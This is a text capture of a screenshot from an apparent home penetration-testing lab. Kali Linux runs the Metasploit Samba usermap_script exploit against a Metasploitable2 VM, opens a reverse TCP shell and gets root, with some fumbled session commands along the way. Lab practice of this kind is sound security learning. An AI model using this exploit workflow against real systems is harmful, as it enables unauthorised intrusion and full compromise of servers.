 kali-linux-2025.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2025.4-vmwar
Metasploitable2-Linux
Home
kali-linux-2025.4-vmware...
Metasploitable2-Linux
1 2 3 4
2
17:23
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
[-] 192.168.154.129:139 - Exploit failed [unreachable]: Rex::HostUnreachable
The host (192.168.154.129:139) was unreachable.
[*] Exploit completed, but no session was created.
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.154.129
RHOSTS ⇒ 192.168.154.129
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.154.128:4444
[*] Command shell session 1 opened (192.168.154.128:4444 → 192.168.154.129:4
2852) at 2026-03-26 17:19:37 -0400
session -i 1
/bin/sh: line 3: session: command not found
^C
Abort session 1? [y/N]  n
[*] Aborting foreground process in the shell session
/bin/sh: line 4: : command not found
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session
id>
whoami
root